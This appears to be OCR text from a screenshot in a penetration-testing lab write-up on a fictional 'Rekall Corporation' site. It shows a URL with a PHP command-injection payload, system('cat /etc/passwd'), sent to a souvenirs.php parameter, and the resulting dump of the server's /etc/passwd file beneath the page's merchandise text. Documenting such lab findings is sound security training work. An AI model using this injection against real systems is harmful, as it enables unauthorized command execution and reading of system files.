 192.168.14.35/souvenirs.php?message=system('cat /etc/passwd')
Exploit-DB Nessus
R
REKALL CORPORATION
Home
experience
Dont come back from your empty handed!
Get custom designed merchandise from your favorite experiences like
t-shirts and photos Please be sure to ask about options...
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin
/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var
/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var
/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var
/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin
/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid: syslog:x:101:104::/home/syslog:/bin/false
mysql:x:102:105:MySQL Server,,,:/nonexistent:/bin/false
melina:x:1000:1000::/home/melina: melina:x:1000:1000::/home/melina: